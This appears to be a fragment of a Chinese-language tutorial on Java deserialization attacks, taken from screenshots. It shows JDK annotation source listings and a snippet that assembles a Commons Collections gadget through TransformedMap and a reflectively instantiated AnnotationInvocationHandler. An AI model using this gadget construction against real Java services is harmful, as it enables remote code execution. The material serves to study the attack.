 src.zip!/java/lang/annotation/Retention.java
26 package java.lang.annotation;
27
28 /** Indicates how long annotations with the annotated type are to ...*/
42 @Documented
43 @Retention(RetentionPolicy.RUNTIME)
44 @Target(ElementType.ANNOTATION_TYPE)
45 public @interface Retention {
46 RetentionPolicy value();
47 }
48
Map innermap = new HashMap();
innermap.put("value", "mochazz");
Map outmap = TransformedMap.decorate(innermap, null, transformerChain);
//通过反射获得AnnotationInvocationHandler类对象
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获得cls的构造函数
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
//这里需要设置Accessible为true，否则序列化失败
ctor.setAccessible(true);
//通过newInstance()方法实例化对象
Object instance = ctor.newInstance(Retention.class, outmap);
src.zip!/java/lang/annotation/Documented.java
26 package java.lang.annotation;
27
28 /** Indicates that annotations with a type are to be documented by javadoc ...*/
39 @Documented
40 @Retention(RetentionPolicy.RUNTIME)
41 @Target(ElementType.ANNOTATION_TYPE)
42 public @interface Documented {
43 }